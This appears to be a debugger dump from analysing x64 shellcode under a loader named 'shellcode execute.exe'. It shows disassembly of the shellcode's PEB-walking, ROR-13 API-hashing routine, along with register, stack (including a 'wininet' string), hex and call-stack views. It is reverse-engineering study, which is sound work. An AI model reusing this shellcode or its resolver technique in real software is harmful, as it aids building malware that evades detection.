 A View-RIP
debug024:00000000001D0880 ; ---------------------------------------------------------------------------
debug024:00000000001D0880 cld
debug024:00000000001D0881 and rsp, 0FFFFFFFFFFFFFFF0h
debug024:00000000001D0885 call loc_1D0952 ; 从栈中取出call指令调用此段时压入栈中的下一条指令
debug024:00000000001D088A push r9
debug024:00000000001D088C push r8
debug024:00000000001D088E push rdx
debug024:00000000001D088F push rcx
debug024:00000000001D0890 push rsi
debug024:00000000001D0891 xor rdx, rdx
debug024:00000000001D0894 mov rdx, gs:[rdx+60h]
debug024:00000000001D0899 mov rdx, [rdx+18h]
debug024:00000000001D089D mov rdx, [rdx+20h]
debug024:00000000001D08A1
debug024:00000000001D08A1 loc_1D08A1: ; CODE XREF: debug024:00000000001D094D↓j
debug024:00000000001D08A1 mov rsi, [rdx+50h]
debug024:00000000001D08A5 movzx rcx, word ptr [rdx+4Ah]
debug024:00000000001D08AA xor r9, r9
debug024:00000000001D08AD
debug024:00000000001D08AD loc_1D08AD: ; CODE XREF: debug024:00000000001D08BE↓j
debug024:00000000001D08AD xor rax, rax
debug024:00000000001D08B0 lodsb
debug024:00000000001D08B1 cmp al, 61h ; 'a'
debug024:00000000001D08B3 jl short loc_1D08B7
debug024:00000000001D08B5 sub al, 20h ; ' '
debug024:00000000001D08B7
debug024:00000000001D08B7 loc_1D08B7: ; CODE XREF: debug024:00000000001D08B3↑j
debug024:00000000001D08B7 ror r9d, 0Dh
debug024:00000000001D08BB add r9d, eax
debug024:00000000001D08BE loop loc_1D08AD
debug024:00000000001D08C0 push rdx
debug024:00000000001D08C1 push r9
debug024:00000000001D08C3 mov rdx, [rdx+20h]
debug024:00000000001D08C7 mov eax, [rdx+3Ch]
debug024:00000000001D08CA add rax, rdx
debug024:00000000001D08CD cmp word ptr [rax+18h], 20Bh
debug024:00000000001D08D3 jnz short loc_1D0947
debug024:00000000001D08D5 mov eax, [rax+88h]
debug024:00000000001D08DB test rax, rax
debug024:00000000001D08DE jz short loc_1D0947
debug024:00000000001D08E0 add rax, rdx
debug024:00000000001D08E3 push rax
debug024:00000000001D08E4 mov ecx, [rax+18h]
UNKNOWN 00000000001D08AA: debug024:00000000001D08AA (Synchronized with RIP)
General registers
RAX 000000000014FB50 Stack[00000128]:000000000014FB50
RBX 0000000000562C80 debug018:0000000000562C80
RCX 000000000000002C
RDX 0000000000562850 debug018:0000000000562850
RSI 00000000005623C6 debug018:00000000005623C6
RDI 00000000001D0BFF debug024:00000000001D0BFF
RBP 00000000001D088A debug024:00000000001D088A
RSP 000000000014FAD0 Stack[00000128]:000000000014FAD0
RIP 00000000001D08AA debug024:00000000001D08AA
R8 0000000000000008
R9 0000000000000000
R10 000000000726774C
R11 000000000014F758 Stack[00000128]:000000000014F758
R12 0000000000000000
R13 0000000000000000
R14 000000000014FB00 Stack[00000128]:000000000014FB00
R15 0000000000000000
EFL 00000246
Stack view
000000000014FAD0 000000000014FECF Stack[00000128]:000000000014F
000000000014FAD8 000000000014FB00 Stack[00000128]:000000000014F
000000000014FAE0 0000000000000001
000000000014FAE8 0000000000000008
000000000014FAF0 0000000000000000
000000000014FAF8 00000000001D096F debug024:00000000001D096F
000000000014FB00 0074656E696E6977
000000000014FB08 0000000000000000
000000000014FB10 0000000000000000
000000000014FB18 000000014000106B main+6B
000000000014FB20 0000000000000000
000000000014FB28 0000000000562C80 debug018:0000000000562C80
000000000014FB30 0000000000000000
000000000014FB38 0000000000140000 debug003:0000000000140000
000000000014FB40 00000000001D0880 debug024:00000000001D0880
000000000014FB48 00000000001D0000 debug024:00000000001D0000
000000000014FB50 00C8E8F0E48348FC
UNKNOWN 000000000014FAD0: Stack[00000128]:0000000000 (Synchronize
ex View-1
00000562380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000562390 00 00 00 00 00 00 00 00 43 00 3A 00 5C 00 55 00 ........C.:.\.U.
000005623A0 73 00 65 00 72 00 73 00 5C 00 39 00 37 00 36 00 s.e.r.s.\.9.7.6.
000005623B0 39 00 31 00 5C 00 44 00 65 00 73 00 6B 00 74 00 9.1.\.D.e.s.k.t.
000005623C0 6F 00 70 00 5C 00 73 00 68 00 65 00 6C 00 6C 00 o.p.\.s.h.e.l.l.
000005623D0 63 00 6F 00 64 00 65 00 20 00 65 00 78 00 65 00 c.o.d.e. .e.x.e.
Call Stack
Address Module Func
00000000001D08AA 0000
00000000001D096F 0000
000000014000106B shellcode execute.exe main
0000000140001268 shellcode execute.exe int
00007FFE7A617034 KERNEL32.DLL kerne